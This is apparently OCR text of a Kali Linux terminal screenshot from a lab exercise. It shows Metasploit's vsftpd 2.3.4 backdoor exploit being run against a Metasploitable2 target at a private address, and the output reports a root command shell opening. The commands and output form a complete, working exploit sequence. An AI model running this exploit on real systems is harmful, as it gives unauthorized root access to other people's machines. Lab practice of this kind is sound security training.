 Metasploitable2-Linux
KALI
1 2 3 4
2
21:11
PS> sahith@kali: /home/sahith
File Actions Edit View Help
┌──(sahith㉿kali)-[/home/sahith]
└─PS> msfconsole
Metasploit tip: Tired of setting RHOSTS for modules? Try globally setting it
with setg RHOSTS x.x.x.x
      .;okOOOkdc'           'cdkOOOko:.
    .xOOOOOOOOOOOOc       cOOOOOOOOOOOOx.
   :OOOOOOOOOOOOOOOk,   ,kOOOOOOOOOOOOOOO:
  'OOOOOOOOOkkkkOOOOO: :OOOOOOOOOOOOOOOOOO'
  oOOOOOOOO.MMMM.oOOOOoOOOOl.MMMM,OOOOOOOOo
  dOOOOOOOO.MMMMMM.cOOOOOc.MMMMMM,OOOOOOOOx
  lOOOOOOOO.MMMMMMMMM;d;MMMMMMMMM,OOOOOOOOl
  .OOOOOOOO.MMM.;MMMMMMMMMMM;MMMM,OOOOOOOO.
   cOOOOOOO.MMM.OOc.MMMMM'oOO.MMM,OOOOOOOc
    oOOOOOO.MMM.OOOO.MMM:OOOO.MMM,OOOOOOo
     lOOOOO.MMM.OOOO.MMM:OOOO.MMM,OOOOOl
      ;OOOO'MMM.OOOO.MMM:OOOO.MMM;OOOO;
       .dOOo'WM.OOOOocccxOOOO.MX'xOOd.
         ,kOl'M.OOOOOOOOOOOOO.M'dOk,
           :kk;.OOOOOOOOOOOOO.;Ok:
             ;kOOOOOOOOOOOOOOOk:
               ,xOOOOOOOOOOOx,
                 .lOOOOOOOl.
                    ,dOd,
                      .
Kali Linux a...
=[ metasploit v6.4.9-dev ]
+ -- --=[ 2420 exploits - 1248 auxiliary - 423 post ]
+ -- --=[ 1468 payloads - 47 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
KALI
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.11.129
RHOSTS => 192.168.11.129
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.11.129:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.11.129:21 - USER: 331 Please specify the password.
[+] 192.168.11.129:21 - Backdoor service has been spawned, handling...
[+] 192.168.11.129:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.11.133:41599 -> 192.168.11.129:6200) at 2025-08-13 21:11:11 +0530